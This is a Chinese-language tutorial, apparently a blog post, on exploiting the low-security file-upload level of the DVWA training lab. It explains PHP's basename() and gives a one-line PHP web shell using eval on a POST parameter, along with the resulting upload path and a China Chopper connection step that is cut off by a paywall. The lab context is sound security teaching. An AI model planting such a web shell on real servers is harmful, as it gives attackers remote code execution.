

LOW:

函数介绍:

basename()函数返回路径中的文件名部分。

string basename ( string $path [, string $suffix ] )

参数介绍:

$path:必需。规定要检查的路径。在Windows中,斜线(/)和反斜线(\)都可以用作目录分隔符。在其它环境下是斜线(/)。

$suffix:可选。规定文件扩展名。如果文件有suffix,则不会输出这个扩展名。

举例:

<?php $path = "/testweb/home.php"; //显示带有文件扩展名的文件名 echo basename($path); //显示不带有文件扩展名的文件名 echo basename($path,".php"); ?>

输出:

home.php home

文件上传漏洞的利用的条件:

1.能够成功上传木马文件

2.上传文件必须能够被执行

3.上传文件的路径必须可知

漏洞利用



因为对于上面的利用条件全都满足,直接上传文件x.php(一句话木马)

<?php @eval($_POST['x']);?>

上传成功得到路径:





http://127.0.0.1/DVWA-1.9/hackable/uploads/x.php 密码为_POST['x']中的x

菜刀连接:

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

332

332

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?